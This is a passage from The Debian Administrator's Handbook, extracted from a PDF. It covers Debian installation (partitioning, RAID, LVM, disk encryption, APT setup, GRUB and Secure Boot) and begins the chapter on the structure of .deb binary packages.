
A journalized filesystem (such as ext3, ext4, btrfs, reiserfs, or xfs) takes specialmeasures to make it possible to return to a prior consistent state after an abruptinterruption without completely analyzing the entire disk (as was the case withthe ext2 system). This functionality is carried out by filling in a journal that de-scribes the operations to conduct prior to actually executing them. If an operationis interrupted, it will be possible to “replay” it from the journal. Conversely, if aninterruption occurs during an update of the journal, the last requested change issimply ignored; the data being written could be lost, but since the data on the diskhas not changed, they have remained coherent. This is nothing more nor less thana transactional mechanism applied to the filesystem.
After choosing the type of partition, the software calculates a suggestion, and describes it on thescreen; the user can then modify it if needed. You can, in particular, choose another filesystemif the standard choice (ext4) isn’t appropriate. Inmost cases, however, the proposed partitioningis reasonable and it can be accepted by selecting the “Finish partitioning and write changes todisk” entry.
Figure 4.10 Validating partitioning
Manual Partitioning
Manual partitioning allows greater flexibility, allowing the user to choose the purpose and sizeof each partition. Furthermore, this mode is unavoidable if you wish to use software RAID.
IN PRACTICE
Shrinking a Windowspartition
To install Debian alongside an existing operating system (Windows or other), youmust have some available hard drive space that is not being used by the othersystem in order to be able to create the partitions dedicated to Debian. In mostcases, this means shrinking a Windows partition and reusing the freed space.
65Chapter 4 — Installation
The Debian installer allows this operation when using the manual mode for par-titioning. You only need to choose the Windows partition and enter its new size(this works the same with both unencrypted FAT and NTFS partitions).
If Windows is using BitLocker-encrypted partitions, the steps to resize them re-quires to use the BitLocker Management together with the Windows Disk Man-agement tool.
The first screen displays the available disks, their partitions, and any possible free space thathas not yet been partitioned. You can select each displayed element; pressing the Enter keythen gives a list of possible actions.You can erase all partitions on a disk by selecting it.When selecting free space on a disk, you can manually create a new partition. You can also dothis with guided partitioning, which is an interesting solution for a disk that already containsanother operating system, but which you may wish to partition for Linux in a standard manner.See section 4.2.13.1, “Guided partitioning” page 63 for more details on guided partitioning.
BACK TO BASICS
Mount pointThe mount point is the directory tree that will house the contents of the filesystemon the selected partition. Thus, a partition mounted at /home/ is traditionallyintended to contain user data.
When this directory is named “/”, it is known as the root of the file tree, and there-fore the root of the partition that will actually host the Debian system.
BACK TO BASICS
Virtual memory, swapVirtual memory allows the Linux kernel, when lacking sufficient memory (RAM),to free a bit of memory by storing the parts of the RAM that have been inactive forsome time on the swap partition of the hard disk.
To simulate the additional memory, Windows uses a swap file that is directly con-tained in a filesystem. Conversely, Linux uses a partition dedicated to this purpose,hence the term “swap partition”.
When choosing a partition, you can indicate the manner in which you are going to use it:
• format it and include it in the file tree by choosing a mount point;
• use it as a swap partition;
• make it into a “physical volume for encryption” (to protect the confidentiality of data oncertain partitions, see below);
• make it a “physical volume for LVM” (this concept is discussed in greater detail later inthis chapter);
• use it as a RAID device (see later in this chapter);
• you can also choose not to use it, and therefore leave it unchanged.
66 The Debian Administrator’s Handbook
Configuring Multidisk Devices (Software RAID)
Some types of RAID allow the duplication of information stored on hard drives to prevent dataloss in the event of a hardware problem affecting one of them. Level 1 RAID keeps a simple,identical copy (mirror) of a hard drive on another drive, while level 5 RAID splits redundantdata over several disks, thus allowing the complete reconstruction of a failing drive.We will only describe level 1 RAID, which is the simplest to implement. The first step involvescreating two partitions of identical size located on two different hard drives, and to label them“physical volume for RAID”.You must then choose “Configure software RAID” in the partitioning tool to combine these twopartitions into a new virtual disk and select “Create MD device” in the configuration screen.You then need to answer a series of questions about this new device. The first question asksabout the RAID level to use, which in our case will be “RAID1”. The second question asks aboutthe number of active devices — two in our case, which is the number of partitions that needto be included in this MD device. The third question is about the number of spare devices —0; we have not planned any additional disk to take over for a possible defective disk. The lastquestion requires you to choose the partitions for the RAID device — these would be the twothat we have set aside for this purpose (make sure you only select the partitions that explicitlymention “raid”).Back to the main menu, a new virtual “RAID” disk appears. This disk is presented with a sin-gle partition which can not be deleted, but whose use we can choose (just like for any otherpartition).For further details on RAID functions, please refer to section 12.1.1, “Software RAID” page 328.
Configuring the Logical Volume Manager (LVM)
LVM allows you to create “virtual” partitions that span over several disks. The benefits aretwofold: the size of the partitions are no longer limited by individual disks but by their cu-mulative volume, and you can resize existing partitions at any time, possibly after adding anadditional disk when needed.LVM uses a particular terminology: a virtual partition is a “logical volume”, which is part of a“volume group”, or an association of several “physical volumes”. Each of these terms in factcorresponds to a “real” partition (or a software RAID device).This technique works in a very simple way: each volume, whether physical or logical, is splitinto blocks of the same size, which are made to correspond by LVM. The addition of a new diskwill cause the creation of a new physical volume, and these new blocks can be associated toany volume group. All of the partitions in the volume group that is thus expanded will haveadditional space into which they can extend.The partitioning tool configures LVM in several steps. First youmust create on the existing disksthe partitions that will be “physical volumes for LVM”. To activate LVM, you need to choose“Configure the Logical VolumeManager (LVM)”, then on the same configuration screen “Create
67Chapter 4 — Installation
a volume group”, to which you will associate the existing physical volumes. Finally, you cancreate logical volumes within this volume group. Note that the automatic partitioning systemcan perform all these steps automatically.In the partitioning menu, each physical volume will appear as a disk with a single partitionwhich can not be deleted, but that you can use as desired.The usage of LVM is described in further detail in section 12.1.2, “LVM” page 339.
Setting Up Encrypted Partitions
To guarantee the confidentiality of your data, for instance in the event of the loss or theft of yourcomputer or a hard drive, it is possible to encrypt the data on some partitions. This feature canbe added underneath any filesystem, since, as for LVM, Linux (and more particularly the dm-crypt driver) uses the Device Mapper to create a virtual partition (whose content is protected)based on an underlying partition that will store the data in an encrypted form (thanks to LUKS,Linux Unified Key Setup, a standard format that enables the storage of encrypted data as wellas meta-information that indicates the encryption algorithms used).
SECURITY
Encrypted swap partitionWhen an encrypted partition is used, the encryption key is stored in memory(RAM). Since retrieving this key allows the decryption of the data, it is of utmostimportance to avoid leaving a copy of this key that would be accessible to the pos-sible thief of the computer or hard drive, or to a maintenance technician. This is,however, something that can easily occur with a laptop, since when hibernating thecontents of RAM is stored on the swap partition. If this partition isn’t encrypted,the thief may access the key and use it to decrypt the data from the encryptedpartitions. This is why, when you use encrypted partitions, it is imperative to alsoencrypt the swap partition!
The Debian installer will warn the user if they try to make an encrypted partitionwhile the swap partition isn’t encrypted.
To create an encrypted partition, you must first assign an available partition for this purpose.To do so, select a partition and indicate that it is to be used as a “physical volume for encryp-tion”. After partitioning the disk containing the physical volume to bemade, choose “Configureencrypted volumes”. The software will then propose to initialize the physical volume with ran-dom data (making the localization of the real data more difficult), and will ask you to enter an“encryption passphrase”, which you will have to enter every time you boot your computer inorder to access the content of the encrypted partition. Once this step has been completed, andyou have returned to the partitioning tool menu, a new partition will be available in an “en-crypted volume”, which you can then configure just like any other partition. In most cases, thispartition is used as a physical volume for LVM so as to protect several partitions (LVM logicalvolumes) with the same encryption key, including the swap partition (see sidebar “Encryptedswap partition” page 68).
68 The Debian Administrator’s Handbook

4.2.14. Installing the Base System
This step, which doesn’t require any user interaction, installs the Debian “base system” pack-ages. This includes the dpkg and apt tools, which manage Debian packages, as well as the utili-ties necessary to boot the system and start using it.
Figure 4.11 Installation of the base system
4.2.15. Configuring the Package Manager (apt)
In order to be able to install additional software, APT needs to be configured and told where tofind Debian packages. This step is as automated as possible. It starts with a question asking if itmust use a network source for packages, or if it should only look for packages on the CD-ROM.
NOTE
Debian CD-ROM in thedrive
If the installer detects a Debian installation disk in the CD/DVD reader, it is notnecessary to configure APT to go looking for packages on the network: APT isautomatically configured to read packages from a removable media drive. If thedisk is part of a set, the software will offer to “explore” other disks in order toreference all of the packages stored on them.
If getting packages from the network is requested, the next two questions allow to choose aserver fromwhich to download these packages, by choosing first a country, then a mirror avail-able in that country (amirror is a public server hosting copies of all the files of the Debianmasterarchive).
69Chapter 4 — Installation

Figure 4.12 Selecting a Debian mirror
Finally, the program proposes to use an HTTP proxy. If there is no proxy, Internet access willbe direct. If you type http://proxy.falcot.com:3128, APT will use the Falcot proxy/cache, a “Squid”program. You can find these settings by checking the configurations of a web browser on an-other machine connected to the same network.The files Packages.xz and Sources.xz are then automatically downloaded to update the list ofpackages recognized by APT.
BACK TO BASICS
HTTP proxyAn HTTP proxy is a server that forwards an HTTP request for network users. Itsometimes helps to speed up downloads by keeping a copy of files that have beentransferred through it (we then speak of proxy/cache). In some cases, it is the onlymeans of accessing an external web server; in such cases it is essential to answer thecorresponding question during installation for the program to be able to downloadthe Debian packages through it.
Squid is the name of the server software used by Falcot Corp to offer this service.
4.2.16. Debian Package Popularity Contest
The Debian system contains a package called popularity-contest, whose purpose is to compilepackage usage statistics. Eachweek, this programcollects information on the packages installedand those used recently, and anonymously sends this information to the Debian project servers.The project can then use this information to determine the relative importance of each package,which influences the priority that will be granted to them. In particular, the most “popular”packages will be included in the installation CD-ROM, which will facilitate their access for userswho do not wish to download them or to purchase a complete set.
70 The Debian Administrator’s Handbook

This package is only activated on demand, out of respect for the confidentiality of users’ usage.
4.2.17. Selecting Packages for Installation
The following step allows you to choose the purpose of themachine in very broad terms; the tensuggested tasks correspond to lists of packages to be installed. The list of the packages that willactually be installed will be fine-tuned and completed later on, but this provides a good startingpoint in a simple manner.Some packages are also automatically installed according to the hardware detected (thanks tothe program discover-pkginstall from the discover package).
Figure 4.13 Task choices
4.2.18. Installing the GRUB Bootloader
The bootloader is the first program started by the BIOS. This program loads the Linux kernelinto memory and then executes it. It often offers a menu that allows the user to choose thekernel to load and/or the operating system to boot.
BEWARE
Bootloader and dual bootThis phase in the Debian installation process detects the operating systems that arealready installed on the computer, and automatically adds corresponding entriesin the boot menu, but not all installation programs do this.
In particular, if you install (or reinstall) Windows thereafter, the bootloader will beerased. Debian will still be on the hard drive, but will no longer be accessible fromthe boot menu (except for Windows 10, where it will still be accessible through theWindows recovery console). You would then have to boot the Debian installation
71Chapter 4 — Installation

system in rescue mode to set up a less exclusive bootloader. This operation isdescribed in detail in the installation manual.
è https://www.debian.org/releases/stable/amd64/ch08s06
By default, the menu proposed by GRUB contains all the installed Linux kernels, as well as anyother operating systems that were detected. This is why you should accept the offer to install itin the Master Boot Record. Since keeping older kernel versions preserves the ability to boot thesame system if themost recently installed kernel is defective or poorly adapted to the hardware,it often makes sense to keep a few older kernel versions installed.GRUB is the default bootloader installed by Debian thanks to its technical superiority: it workswith most filesystems and therefore doesn’t require an update after each installation of a newkernel, since it reads its configuration during boot and finds the exact position of the newkernel.Version 1 of GRUB (now known as “Grub Legacy”) couldn’t handle all combinations of LVM andsoftware RAID; version 2, installed by default, is more complete. There may still be situationswhere it is more recommendable to install LILO (another bootloader); the installer will suggestit automatically.It is worth noting that GRUB is not a single bootloader, it is more like a collection of bootloaderssuited for different cases. The numerous binary packages built out of the GRUB source packagereflect that: grub-efi-amd64 is for 64-bit PC booting in UEFI mode, grub-efi-ia32 is for 32-bit PCbooting in UEFI mode, grub-pc is for PC booting in BIOS mode, grub-uboot for ARM computers,etc.For more information on configuring GRUB, please refer to section 8.8.3, “GRUB 2 Configura-tion” page 182.
CULTURE
Secure Boot and the shimbootloader
Secure Boot is a technology ensuring that you run only software validated by youroperating system vendor. To accomplish its work each element of the boot se-quences validates the next software component that it will execute. At the deepestlevel, the UEFI firmware embeds cryptographic keys provided byMicrosoft to checkthe bootloader’s signature, ensuring that it is safe to execute. Since getting a binarysigned byMicrosoft is a lengthy process, Debian decided to not sign GRUB directly.Instead it uses an intermediary bootloader called shim, which almost never needsto change, and whose only role is to check Debian’s provided signature on GRUBand execute GRUB. To run Debian on a machine having Secure Boot enabled, youneed to install the shim-signed package.
Down the stack, GRUB will do a similar check with the kernel, and then the kernelmight also check signatures on modules that get loaded. The kernel might alsoforbid some operations that could alter the integrity of the system.
Debian 10 is the first release supporting Secure Boot. Before, you had to disablethat feature in the system setup screen offered by the BIOS or the UEFI.
72 The Debian Administrator’s Handbook
4.2.19. Finishing the Installation and Rebooting
The installation is now complete, the program invites you to remove the CD-ROM from thereader and to restart the computer.
4.3. After the First Boot
If you activated the task “Debian desktop environment” without any explicit desktop choice (orwith the “GNOME” choice), the computer will display the gdm3 login manager.
Figure 4.14 First boot
The user that has already been created can then log in and begin working immediately.
4.3.1. Installing Additional Software
The installed packages correspond to the profiles selected during installation, but not neces-sarily to the use that will actually be made of the machine. As such, you might want to use apackagemanagement tool to refine the selection of installed packages. The twomost frequentlyused tools (which are installed if the “Debian desktop environment” profile was chosen) are apt(accessible from the command line) and synaptic (“Synaptic Package Manager” in the menus).To facilitate the installation of coherent groups of programs, Debian creates “tasks” that arededicated to specific uses (mail server, file server, etc.). You already had the opportunity toselect them during installation, and you can access them again thanks to package management
73Chapter 4 — Installation
tools such as aptitude (the tasks are listed in a distinct section) and synaptic (through themenu Edit→ Mark Packages by Task…).Aptitude is an interface to APT in full-screen text mode. It allows the user to browse the list ofavailable packages according to various categories (installed or not-installed packages, by task,by section, etc.), and to view all of the information available on each of them (dependencies,conflicts, description, etc.). Each package can be marked “install” (to be installed, + key) or “re-move” (to be removed, - key). All of these operations will be conducted simultaneously onceyou’ve confirmed them by pressing the g key (“g” for “go!”). If you have forgotten some pro-grams, no worries; you will be able to run aptitude again once the initial installation has beencompleted.
TIP
Debian thinks of speakersof non-English languages
Several tasks are dedicated to the localization of the system in other languagesbeyond English. They include translated documentation, dictionaries, and variousother packages useful for speakers of different languages. The appropriate task isautomatically selected if a non-English language was chosen during installation.
Of course, it is possible not to select any task to be installed. In this case, you canmanually installthe desired software with the apt or aptitude command (which are both accessible from thecommand line).
VOCABULARY
Package dependencies,conflicts
In the Debian packaging lingo, a “dependency” is another package necessary forthe proper functioning of the package in question. Conversely, a “conflict” is apackage that can not be installed side-by-side with another.
These concepts are discussed in greater detail in chapter 5, “Packaging System:Tools and Fundamental Principles” page 78.
4.3.2. Upgrading the System
A first apt upgrade (a command used to automatically update installed programs) is generallyrequired, especially for possible security updates issued since the release of the latest Debianstable version. These updates may involve some additional questions through debconf, thestandard Debian configuration tool. For further information on these updates conducted byapt, please refer to section 6.2.3, “System Upgrade” page 120.
74 The Debian Administrator’s Handbook


Keywords
Binary packageSource package
dpkgdeb
dependenciesconflict
Chapter
5Packaging System:Tools and Fundamental
PrinciplesContents
Structure of a Binary Package 78 Package Meta-Information 80 Structure of a Source Package 90Manipulating Packages with dpkg 94 Coexistence with Other Packaging Systems 103
As a Debian system administrator, you will routinely handle .deb packages, since they containconsistent functional units (applications, documentation, etc.), whose installation and maintenance theyfacilitate. It is therefore a good idea to know what they are and how to use them.

This chapter describes the structure and contents of “binary” and “source” packages. The for-mer are files directly usable by dpkg, while the latter contain the source code, as well as instruc-tions for building binary packages.
5.1. Structure of a Binary Package
The Debian package format is designed so that its content may be extracted on any Unix systemthat has the classic commands ar, tar, and xz or sometimes gzip or bzip2. This seeminglytrivial property is important for portability and disaster recovery.Imagine, for example, that you mistakenly deleted the dpkg program, and that you could thusno longer install Debian packages. dpkg being a Debian package itself, it would seem your sys-tem would be done for... Fortunately, you know the format of a package and can thereforedownload1 the .deb file of the dpkg package and install it manually (see sidebar “dpkg, APT andar” page 78). If by some misfortune one or more of the programs ar, tar or gzip/xz/bzip2have disappeared, you will only need to copy the missing program from another system (sinceeach of these operates in a completely autonomous manner, without dependencies, a simplecopy will suffice). If your system suffered some even more outrageous fortune, and even thesedon’t work (maybe the deepest system libraries are missing?), you should try the static versionof busybox (provided in the busybox-static package), which is even more self-contained, andprovides subcommands such as busybox ar, busybox tar and busybox xz.In case of a misfortune you better also have a backup of your system (see section 9.10, “Backup” page 227).
TOOLS
dpkg, APT and ar
dpkg is the program that handles .deb files (binary packages), notably extracting,analyzing, and unpacking them.
APT (the abbreviation of ”Advanced Packaging Tool”) is a group of programs thatallows the execution of higher-level modifications to the system: installing or re-moving a package (while keeping dependencies satisfied), updating and upgradingthe system, listing the available packages, etc.
As for the ar program, it allows handling files of the same name: ar t archive dis-plays the list of files contained in such an archive, ar x archive extracts the filesfrom the archive into the current working directory, ar d archive file deletesa file from the archive, etc. Its man page (ar(1)) documents all its other features.ar is a very rudimentary tool that a Unix administrator would only use on rareoccasions, but admins routinely use tar, a more evolved archive and file manage-ment program. This is why it is easy to restore dpkg in the event of an erroneousdeletion. You would only have to download the Debian package and extract thecontent from the data.tar.xz archive in the system’s root (/):
# ar x dpkg_1.19.7_amd64.deb# tar -C / -p -xJf data.tar.xz
1https://www.debian.org/distrib/packages#search_packages
78 The Debian Administrator’s Handbook

BACK TO BASICS
Man page notationIt can be confusing for beginners to find references to “ar(1)” in the literature.This is generally a convenient means of referring to the man page entitled ar insection 1.
Sometimes this notation is also used to remove ambiguities, for example to distin-guish between the printf command that can also be indicated by printf(1) andthe printf function in the C programming language, which can also be referredto as printf(3).
chapter 7, “Solving Problems and Finding Relevant Information” page 148 discussesmanual pages in further detail (see section 7.1.1, “Manual Pages” page 148).
Have a look at the content of a .deb file:$ ar t dpkg_1.19.7_amd64.debdebian-binarycontrol.tar.gzdata.tar.xz$ ar x dpkg_1.19.7_amd64.deb$ lscontrol.tar.gz data.tar.xz debian-binary dpkg_1.19.7_amd64.deb$ tar tJf data.tar.xz | head -n 16./././etc/./etc/alternatives/./etc/alternatives/README./etc/cron.daily/./etc/cron.daily/dpkg./etc/dpkg/./etc/dpkg/dpkg.cfg./etc/dpkg/dpkg.cfg.d/./etc/logrotate.d/./etc/logrotate.d/alternatives./etc/logrotate.d/dpkg./sbin/./sbin/start-stop-daemon./usr/./usr/bin/$ tar tJf control.tar.xz././conffiles./control./md5sums./postinst./postrm$ cat debian-binary2.0
As you can see, the ar archive of a Debian package is comprised of three files:
79Chapter 5 — Packaging System: Tools and Fundamental Principles
